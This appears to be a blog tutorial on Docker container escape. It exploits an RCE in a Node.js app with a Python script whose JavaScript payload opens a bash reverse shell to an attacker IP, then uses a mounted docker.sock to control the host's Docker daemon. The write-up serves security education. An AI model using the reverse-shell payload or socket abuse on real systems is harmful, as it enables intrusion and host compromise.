Containers attacks - ways of escape container

This post is I’m talking about container security topic , it’s demonstrate how a vulnerable application in dockerize environment can be critical catastrophic to enterprises.
Introduction
Container technology has radically changed the way that applications are being developed and deployed. Notably, containers dramatically ease dependency management, so shipping new features or code is faster than ever before. While Docker containers and Kubernetes are great for DevOps, they also present new security challenges that both security practitioners and developers must understand and address with diligence.
A brief look at containers from a security perspective
In essence, Docker containers are a wrapper around Linux control groups (cgroups) and namespaces. Cgroups are used in the Linux kernel for monitoring and restricting resources among a group of processes. Namespaces determine what a process can see. For example, the PID namespace restricts which processes can be seen within a container.
Each container running on a host shares a common underlying kernel. Containers are isolated from one another, which – from a security standpoint – is advantageous. However, if the host OS is compromised, all containers running on it are at risk. Similarly, if a container is using a vulnerable library, it could be exploited to gain access to the underlying host.
A case-study of deployed vulnerable app-image
At this case study , we have a vulnerable app in dockerize environment with bad security practices of deploying containers.in this case we gonna wear the hat of hackers and demonstrate how hackers exploits systems via vulnerable container.
The application is vulnerable to remote code execution vulnerability (RCE) , which lead attackers to execute command on compromised hosts , but in container application side the executed commands will be isolated from being executed on host and will be only inside the container ,that’s way docker increased the security posture of application developed in dockerize environment , but the paradox here is that container deployed with bad practices that let attacker take advantage of those misconfiguration and able to escape the container context and compromised the whole host.
Enumeration target
There is a simple nodejs app exposed to the internet and got attention of attacker to explore it.

The app is greeting the visitor by reading from a specific parameter. attacker will try enumerate application in the following steps:
- detect app stack
- identify all possible parameters in order to discover a flaw into the system.

Attacker discovered application stack , as application exposed that it is built a top of expressjs framework as it’s returns in every response header X-Powered-By Express upon each request was send to the app. which by the way a good information that help attacker about exploiting the system.

Attacker fuzzing parameters by observing the server status code and identified one which called ‘q’ . in order to try exploit application.
Exploit target we already know that app is vulnerable to rce which let us ablt to execute code on remote target. as we know that app build with javascript .
- we gonna write a python code that execute a reverse tcp connection written in javascript so we get into the container.
import requests
print "[*] start attacking"
target = "http://192.168.57.103/?q="
print "[+] prepare payload"
reverse_shell = "require('child_process').exec('bash -c %22bash -i >%26 /dev/tcp/192.168.1.15/6000 0>%261%22')"
print "[+] trying injecting target"
response = requests.get(url=target+reverse_shell)
print "[+] receive your reverse shell"
- open ncat listener so we receive the return connection to our machine.

- start the exploit and receive the reverse shell.

Right now we are execute commands into context of container not the actual host , so we want to escape the container namespace and be able to execute commands directly to the host.

Misconfiguration (mounting docker.sock file inside container)
What is docker.sock file ?
docker. sock is the UNIX socket that Docker daemon is listening to. It’s the main entry point for Docker API. It also can be TCP socket but by default for security reasons Docker defaults to use UNIX socket. Docker cli client uses this socket to execute docker commands by default.
so if we have a docker.sock file , we can communicate directly with docker daemon api which able to execute command on the machine host. the default directory of that file located in /var/run/docker.sock path.
root@9c87389b1761:/usr/src/app# ls /var/run | grep docker.sock
ls /var/run | grep docker.sock
docker.sock
attacker try to enumerate for existence of docker-cli client.
root@9c87389b1761:/usr/src/app# find / -name docker
find / -name docker
/run/docker
/root/docker
/root/docker/docker
It’s turns out that operational mounted docker socket and docker-cli from the host into container, now attacker able to communicate with docker demon and can execute commands directly on the host
So attacker can monitor docker demon run-time process and enumerate running container on compromised host.
root@9c87389b1761:~/docker# ./docker -H unix:///var/run/docker.sock ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
9c87389b1761 node-app-rce pm2 start app.js 2 years ago Up 18 minutes 0.0.0.0:80->8080/tcp nodeapp
fefeff8e1078 sysmon top 2 years ago Up 18 minutes sysmon

Listing all available images in container registry repository.
root@9c87389b1761:~/docker# ./docker -H unix:///var/run/docker.sock images
REPOSITORY TAG IMAGE ID CREATED SIZE
sysmon latest e9d165cf1cd6 2 years ago 139MB
ubuntu latest 735f80812f90 2 years ago 83.5MB
alpine latest 11cd0b38bc3c 2 years ago 4.41MB
node-app-rce latest da4154bb4bcf 3 years ago 253MB
Attack vectors (Docker demon)
The attack surface that available to attackers from compromised container.
- Attackers can terminate or delete container in your infrastructure.
- Attackers can steal source code , secrets and credentials that exist inside container.
- Attackers can hijack your resources via deploying container for mining cryptocurrencies.
- Attacker can work on persistence inside your infrastructure and explore internal services.